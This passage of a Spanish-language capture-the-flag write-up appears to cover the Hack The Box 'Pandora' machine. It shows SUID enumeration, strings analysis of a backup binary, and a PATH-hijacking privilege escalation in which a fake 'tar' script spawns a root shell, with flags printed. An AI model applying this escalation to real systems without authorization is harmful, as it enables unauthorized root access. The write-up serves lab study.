35
36
37
38
|
daniel@pandora:~$ ssh matt@localhost
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 1 Feb 03:53:38 UTC 2022
System load: 0.0 Processes: 241
Usage of /: 63.0% of 4.87GB Users logged in: 1
Memory usage: 8% IPv4 address for eth0: 10.10.11.136
Swap usage: 0%
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
matt@pandora:~$ ls
user.txt
matt@pandora:~$ cat user.txt
3634ef5ba024e7a2e8ad08a9f01635bd
matt@pandora:~$
|
Privesc
Listando ficheros suid vemos pandora_backup.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
matt@pandora:~$ find / -perm -4000 2>/dev/null|xargs ls -lah
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at
-rwsr-xr-x 1 root root 84K Jul 14 2021 /usr/bin/chfn
-rwsr-xr-x 1 root root 52K Jul 14 2021 /usr/bin/chsh
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 87K Jul 14 2021 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 55K Jul 21 2020 /usr/bin/mount
-rwsr-xr-x 1 root root 44K Jul 14 2021 /usr/bin/newgrp
-rwsr-x--- 1 root matt 17K Dec 3 15:58 /usr/bin/pandora_backup
-rwsr-xr-x 1 root root 67K Jul 14 2021 /usr/bin/passwd
-rwsr-xr-x 1 root root 31K May 26 2021 /usr/bin/pkexec
-rwsr-xr-x 1 root root 67K Jul 21 2020 /usr/bin/su
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 39K Jul 21 2020 /usr/bin/umount
-rwsr-xr-- 1 root messagebus 51K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 463K Jul 23 2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 23K May 26 2021 /usr/lib/policykit-1/polkit-agent-helper-1
matt@pandora:~$
|
Vemos que es un ejecutable y realiza un ‘backup’ de ‘/var/www/pandora/pandora_console/’ segun el output.
1
2
3
4
5
6
7
8
9
10
11
|
matt@pandora:~$ file /usr/bin/pandora_backup
/usr/bin/pandora_backup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7174c3b04737ad11254839c20c8dab66fce55af8, for GNU/Linux 3.2.0, not stripped
matt@pandora:~$ /usr/bin/pandora_backup > out.txt
tar: Removing leading `/' from member names
tar: Removing leading `/' from hard link targets
matt@pandora:~$ cat out.txt |grep -v var
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
Backup successful!
Terminating program!
matt@pandora:~$
|
Localmente ejecutamos strings sobre este archivo, vemos que utiliza tar para comprimir la carpeta.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
π ~/htb/pandora ❯ strings pandora_backup
[.. snip ..]
[]A\A]A^A_
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*
Backup failed!
Check your permissions!
Backup successful!
Terminating program!
[.. snip ..]
.comment
π ~/htb/pandora ❯
|
tar no muestra su directorio completo por lo que podriamos realizar PATH Hijacking. Creamos el archivo tar, agregamos bash dentro, hacemos ejecutable el archivo y finalmente modificamos la variable PATH.
1
2
3
4
|
matt@pandora:~$ touch tar
matt@pandora:~$ echo "/bin/bash" > tar
matt@pandora:~$ chmod +x tar
matt@pandora:~$ export PATH=.:$PATH
|
Tras ejecutar el fichero logramos obtener una shell como root y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
|
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# whoami; id
root
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:~# cd /root
root@pandora:/root# ls
root.txt
root@pandora:/root# cat root.txt
150a3751f50bf86fecd20f8a5d0e20d8
root@pandora:/root#
|